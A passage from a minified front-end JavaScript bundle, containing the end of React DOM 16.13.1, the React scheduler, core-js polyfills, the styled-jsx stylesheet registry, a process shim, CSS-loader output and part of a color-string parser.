t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);pl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},hl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:G.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:kn,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=zl,t.createPortal=Ll,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&yu))throw Error(a(187));var n=yu;yu|=1;try{return Do(99,e.bind(null,t))}finally{yu=n,Bo()}},t.hydrate=function(e,t,n){if(!Al(t))throw Error(a(200));return Nl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Al(t))throw Error(a(200));return Nl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Al(e))throw Error(a(40));return!!e._reactRootContainer&&(Gu(function(){Nl(null,null,e,!1,function(){e._reactRootContainer=null,e[wn]=null})}),!0)},t.unstable_batchedUpdates=Yu,t.unstable_createPortal=function(e,t){return Ll(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Al(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Nl(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){e.exports=n(249)},function(e,t,n){var r,o,i,a,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var l=null,c=null,s=function(){if(null!==l)try{var e=t.unstable_now();l(!0,e),l=null}catch(e){throw setTimeout(s,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==l?setTimeout(r,0,e):(l=e,setTimeout(s,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,v=window.clearTimeout;if("undefined"!=typeof console){var m=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var g=p.now();t.unstable_now=function(){return p.now()-g}}var y=!1,b=null,x=-1,w=5,k=0;a=function(){return t.unstable_now()>=k},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var S=new MessageChannel,E=S.port2;S.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+w;try{b(!0,e)?E.postMessage(null):(y=!1,b=null)}catch(e){throw E.postMessage(null),e}}else y=!1},r=function(e){b=e,y||(y=!0,E.postMessage(null))},o=function(e,n){x=h(function(){e(t.unstable_now())},n)},i=function(){v(x),x=-1}}function T(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<O(o,t)))break e;e[r]=t,e[n]=o,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,l=e[u];if(void 0!==a&&0>O(a,n))void 0!==l&&0>O(l,a)?(e[r]=l,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==l&&0>O(l,n)))break e;e[r]=l,e[u]=n,r=u}}}return t}return null}function O(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var j=[],P=[],I=1,M=null,A=3,N=!1,L=!1,z=!1;function R(e){for(var t=_(P);null!==t;){if(null===t.callback)C(P);else{if(!(t.startTime<=e))break;C(P),t.sortIndex=t.expirationTime,T(j,t)}t=_(P)}}function D(e){if(z=!1,R(e),!L)if(null!==_(j))L=!0,r(F);else{var t=_(P);null!==t&&o(D,t.startTime-e)}}function F(e,n){L=!1,z&&(z=!1,i()),N=!0;var r=A;try{for(R(n),M=_(j);null!==M&&(!(M.expirationTime>n)||e&&!a());){var u=M.callback;if(null!==u){M.callback=null,A=M.priorityLevel;var l=u(M.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?M.callback=l:M===_(j)&&C(j),R(n)}else C(j);M=_(j)}if(null!==M)var c=!0;else{var s=_(P);null!==s&&o(D,s.startTime-n),c=!1}return c}finally{M=null,A=r,N=!1}}function U(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){L||N||(L=!0,r(F))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return _(j)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"==typeof a&&null!==a){var l=a.delay;l="number"==typeof l&&0<l?u+l:u,a="number"==typeof a.timeout?a.timeout:U(e)}else a=U(e),l=u;return e={id:I++,callback:n,priorityLevel:e,startTime:l,expirationTime:a=l+a,sortIndex:-1},l>u?(e.sortIndex=l,T(P,e),null===_(j)&&e===_(P)&&(z?i():z=!0,o(D,l-u))):(e.sortIndex=a,T(j,e),L||N||(L=!0,r(F))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();R(e);var n=_(j);return n!==M&&null!==M&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<M.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},function(e,t,n){var r=n(6),o=n(251).trim,i=n(177),a=r.parseInt,u=/^[+-]?0[Xx]/,l=8!==a(i+"08")||22!==a(i+"0x16");e.exports=l?function(e,t){var n=o(String(e));return a(n,t>>>0||(u.test(n)?16:10))}:a},function(e,t,n){var r=n(39),o="["+n(177)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t,n){var r,o,i,a=n(253),u=n(23),l=n(51),c=n(99),s=n(45),f=n(185),d=n(128),p=u.WeakMap;if(a){var h=new p,v=h.get,m=h.has,g=h.set;r=function(e,t){return g.call(h,e,t),t},o=function(e){return v.call(h,e)||{}},i=function(e){return m.call(h,e)}}else{var y=f("state");d[y]=!0,r=function(e,t){return c(e,y,t),t},o=function(e){return s(e,y)?e[y]:{}},i=function(e){return s(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!l(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(23),o=n(183),i=r.WeakMap;e.exports="function"==typeof i&&/native code/.test(o(i))},function(e,t){e.exports=!1},function(e,t,n){var r=n(45),o=n(256),i=n(121),a=n(100);e.exports=function(e,t){for(var n=o(t),u=a.f,l=i.f,c=0;c<n.length;c++){var s=n[c];r(e,s)||u(e,s,l(t,s))}}},function(e,t,n){var r=n(188),o=n(189),i=n(193),a=n(75);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(23);e.exports=r},function(e,t,n){var r=n(122),o=n(191),i=n(259),a=function(e){return function(t,n,a){var u,l=r(t),c=o(l.length),s=i(a,c);if(e&&n!=n){for(;c>s;)if((u=l[s++])!=u)return!0}else for(;c>s;s++)if((e||s in l)&&l[s]===n)return e||s||0;return!e&&-1}};e.exports={includes:a(!0),indexOf:a(!1)}},function(e,t,n){var r=n(192),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},function(e,t,n){var r=n(261);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e}},function(e,t,n){var r=n(51),o=n(263),i=n(264)("species");e.exports=function(e,t){var n;return o(e)&&("function"!=typeof(n=e.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===t?0:t)}},function(e,t,n){var r=n(124);e.exports=Array.isArray||function(e){return"Array"==r(e)}},function(e,t,n){var r=n(23),o=n(186),i=n(45),a=n(187),u=n(197),l=n(265),c=o("wks"),s=r.Symbol,f=l?s:s&&s.withoutSetter||a;e.exports=function(e){return i(c,e)||(u&&i(s,e)?c[e]=s[e]:c[e]=f("Symbol."+e)),c[e]}},function(e,t,n){var r=n(197);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,n){var r=n(51),o=n(267);e.exports=function(e,t,n){var i,a;return o&&"function"==typeof(i=t.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(e,a),e}},function(e,t,n){var r=n(75),o=n(268);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(51);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r,o=n(75),i=n(270),a=n(129),u=n(128),l=n(271),c=n(181),s=n(185)("IE_PROTO"),f=function(){},d=function(e){return"<script>"+e+"<\/script>"},p=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}p=r?function(e){e.write(d("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):function(){var e,t=c("iframe");return t.style.display="none",l.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(d("document.F=Object")),e.close(),e.F}();for(var e=a.length;e--;)delete p.prototype[a[e]];return p()};u[s]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(f.prototype=o(e),n=new f,f.prototype=null,n[s]=e):n=p(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(44),o=n(100),i=n(75),a=n(201);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,l=0;u>l;)o.f(e,n=r[l++],t[n]);return e}},function(e,t,n){var r=n(188);e.exports=r("document","documentElement")},function(e,t,n){var r=n(125),o="["+n(273)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(e){return function(t){var n=String(r(t));return 1&e&&(n=n.replace(i,"")),2&e&&(n=n.replace(a,"")),n}};e.exports={start:u(1),end:u(2),trim:u(3)}},function(e,t){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(e,t,n){var r=n(23).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},function(e,t,n){var r=n(195).forEach,o=n(198),i=n(199),a=o("forEach"),u=i("forEach");e.exports=a&&u?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},function(e,t,n){var r=n(44),o=n(36),i=n(201),a=n(193),u=n(178),l=n(196),c=n(123),s=Object.assign,f=Object.defineProperty;e.exports=!s||o(function(){if(r&&1!==s({b:1},s(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach(function(e){t[e]=e}),7!=s({},e)[n]||"abcdefghijklmnopqrst"!=i(s({},t)).join("")})?function(e,t){for(var n=l(e),o=arguments.length,s=1,f=a.f,d=u.f;o>s;)for(var p,h=c(arguments[s++]),v=f?i(h).concat(f(h)):i(h),m=v.length,g=0;m>g;)p=v[g++],r&&!d.call(h,p)||(n[p]=h[p]);return n}:s},function(e,t,n){var r=n(4),o=n(57).find,i=n(112),a=n(41),u=!0,l=a("find");"find"in[]&&Array(1).find(function(){u=!1}),r({target:"Array",proto:!0,forced:u||!l},{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("find")},function(e,t,n){var r=n(4),o=n(106).includes,i=n(112);r({target:"Array",proto:!0,forced:!n(41)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){var r=n(4),o=n(280),i=n(39);r({target:"String",proto:!0,forced:!n(281)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(o(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(118);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(8)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){t.__esModule=!0,t.flush=function(){var e=i.cssRules();return i.flush(),e},t.default=void 0;var r,o=n(1),i=new(((r=n(283))&&r.__esModule?r:{default:r}).default),a=function(e){var t,n;function r(t){var n;return(n=e.call(this,t)||this).prevProps={},n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.dynamic=function(e){return e.map(function(e){var t=e[0],n=e[1];return i.computeId(t,n)}).join(" ")};var o=r.prototype;return o.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},o.componentWillUnmount=function(){i.remove(this.props)},o.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&i.remove(this.prevProps),i.add(this.props),this.prevProps=this.props),null},r}(o.Component);t.default=a},function(e,t,n){t.__esModule=!0,t.default=void 0;var r=i(n(284)),o=i(n(285));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,i=t.optimizeForSpeed,a=void 0!==i&&i,u=t.isBrowser,l=void 0===u?"undefined"!=typeof window:u;this._sheet=r||new o.default({name:"styled-jsx",optimizeForSpeed:a}),this._sheet.inject(),r&&"boolean"==typeof a&&(this._sheet.setOptimizeForSpeed(a),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=l,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,o=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var i=o.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return-1!==e});this._indices[r]=i,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw new Error("StyleSheetRegistry: "+("styleId: `"+n+"` not found")+".")}(n in this._instancesCounts),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return Boolean(e[1])}))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var o=String(n),i=t+o;return e[i]||(e[i]="jsx-"+(0,r.default)(t+"-"+o)),e[i]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var o=n+r;return t[o]||(t[o]=r.replace(e,n)),t[o]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,o=e.id;if(r){var i=this.computeId(o,r);return{styleId:i,rules:Array.isArray(n)?n.map(function(e){return t.computeSelector(i,e)}):[this.computeSelector(i,n)]}}return{styleId:this.computeId(o),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}();t.default=a},function(e,t,n){e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},function(e,t,n){(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r=void 0!==e&&e.env&&!0,o=function(e){return"[object String]"===Object.prototype.toString.call(e)},i=function(){function e(e){var t=void 0===e?{}:e,n=t.name,i=void 0===n?"stylesheet":n,u=t.optimizeForSpeed,l=void 0===u?r:u,c=t.isBrowser,s=void 0===c?"undefined"!=typeof window:c;a(o(i),"`name` must be a string"),this._name=i,this._deletedRulePlaceholder="#"+i+"-deleted-rule____{}",a("boolean"==typeof l,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=l,this._isBrowser=s,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var f=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=f?f.getAttribute("content"):null}var t,i,u=e.prototype;return u.setOptimizeForSpeed=function(e){a("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),a(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},u.isOptimizeForSpeed=function(){return this._optimizeForSpeed},u.inject=function(){var e=this;if(a(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},u.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},u.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},u.insertRule=function(e,t){if(a(o(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var i=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,i))}return this._rulesCount++},u.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(o){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var o=this._tags[e];a(o,"old rule at index `"+e+"` not found"),o.textContent=t}return e},u.deleteRule=function(e){if(this._isBrowser)if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];a(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}else this._serverSheet.deleteRule(e)},u.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]):this._serverSheet.cssRules=[]},u.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[]):this._serverSheet.cssRules},u.makeStyleTag=function(e,t,n){t&&a(o(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var i=document.head||document.getElementsByTagName("head")[0];return n?i.insertBefore(r,n):i.appendChild(r),r},t=e,(i=[{key:"length",get:function(){return this._rulesCount}}])&&n(t.prototype,i),e}();function a(e,t){if(!e)throw new Error("StyleSheet: "+t+".")}t.default=i}).call(this,n(286))},function(e,t){var n,r,o=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var l,c=[],s=!1,f=-1;function d(){s&&l&&(s=!1,l.length?c=l.concat(c):f=-1,c.length&&p())}function p(){if(!s){var e=u(d);s=!0;for(var t=c.length;t;){for(l=c,c=[];++f<t;)l&&l[f].run();f=-1,t=c.length}l=null,s=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function v(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new h(e,t)),1!==c.length||s||u(p)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=v,o.addListener=v,o.once=v,o.off=v,o.removeListener=v,o.removeAllListeners=v,o.emit=v,o.prependListener=v,o.prependOnceListener=v,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,n){var r=n(39),o=/"/g;e.exports=function(e,t,n,i){var a=String(r(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+String(i).replace(o,"&quot;")+'"'),u+">"+a+"</"+t+">"}},function(e,t,n){var r=n(7);e.exports=function(e){return r(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},function(e,t,n){var r=n(4),o=n(290).left,i=n(84),a=n(41),u=i("reduce"),l=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!u||!l},{reduce:function(e){return o(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(47),o=n(33),i=n(62),a=n(32),u=function(e){return function(t,n,u,l){r(n);var c=o(t),s=i(c),f=a(c.length),d=e?f-1:0,p=e?-1:1;if(u<2)for(;;){if(d in s){l=s[d],d+=p;break}if(d+=p,e?d<0:f<=d)throw TypeError("Reduce of empty array with no initial value")}for(;e?d>=0:f>d;d+=p)d in s&&(l=n(l,s[d],d,c));return l}};e.exports={left:u(!1),right:u(!0)}},function(e,t,n){(t=e.exports=n(52)(!1)).push([e.i,".eaav-item-image-image {\n  max-width: 100%;\n  background-size: cover;\n  background-position: center;\n  height: 100%;\n  position: absolute;\n  width: 100%;\n  top: 0;\n  left: 0;\n}\n.eaav-item-image-imageContainer {\n  width: 100%;\n  display: -webkit-flex;\n  display: flex;\n  -webkit-justify-content: center;\n          justify-content: center;\n  -webkit-align-items: center;\n          align-items: center;\n  height: 100%;\n  position: relative;\n  -webkit-flex-shrink: 0;\n          flex-shrink: 0;\n}\n",""]),t.locals={image:"eaav-item-image-image",imageContainer:"eaav-item-image-imageContainer"}},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var o,i=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(i)?e:(o=0===i.indexOf("//")?i:0===i.indexOf("/")?n+i:r+i.replace(/^\.\//,""),"url("+JSON.stringify(o)+")")})}},function(e,t,n){var r=n(208),o=n(294),i={};for(var a in r)r.hasOwnProperty(a)&&(i[r[a]]=a);var u=e.exports={to:{},get:{}};function l(e,t,n){return Math.min(Math.max(t,e),n)}function c(e){var t=e.toString(16).toUpperCase();return t.length<2?"0"+t:t}u.get=function(e){var t,n;switch(e.substring(0,3).toLowerCase()){case"hsl":t=u.get.hsl(e),n="hsl";break;case"hwb":t=u.get.hwb(e),n="hwb";break;default:t=u.get.rgb(e),n="rgb"}return t?{model:n,value:t}:null},u.get.rgb=function(e){if(!e)return null;var t,n,o,i=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(o=t[2],t=t[1],n=0;n<3;n++){var a=2*n;i[n]=parseInt(t.slice(a,a+2),16)}o&&(i[3]=Math.round(parseInt(o,16)/255*100)/100)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(o=(t=t[1])[3],n=0;n<3;n++)i[n]=parseInt(t[n]+t[n],16);o&&(i[3]=Math.round(parseInt(o+o,16)/255*100)/100)}else if(t=e.match(/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)){for(n=0;n<3;n++)i[n]=parseInt(t[n+1],0);t[4]&&(i[3]=parseFloat(t[4]))}else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/)))return(t=e.match(/(\D+)/))?"transparent"===t[1]?[0,0,0,0]:(i=r[t[1]])?(i[3]=1,i):null:null;for(n=0;n<3;n++)i[n]=Math.round(2.55*parseFloat(t[n+1]));t[4]&&(i[3]=parseFloat(t[4]))}for(n=0;n<3;n++)i[n]=l(i[n],0,255);return i[3]=l(i[3],0,1),i},u.get.hsl=function(e){if(!e)return null;var t=e.match(/^hsla?\(\s*([+-]?(?:\d*\.)?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])+360)%360,l(parseFloat(t[2]),0,100),l(parseFloat(t[3]),0,100),l(isNaN(n)?1:n,0,1)]}return null},u.get.hwb=function(e){if(!e)return null;var t=e.match(/^hwb\(\s*([+-]?\d*[\.]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/);if(t){var 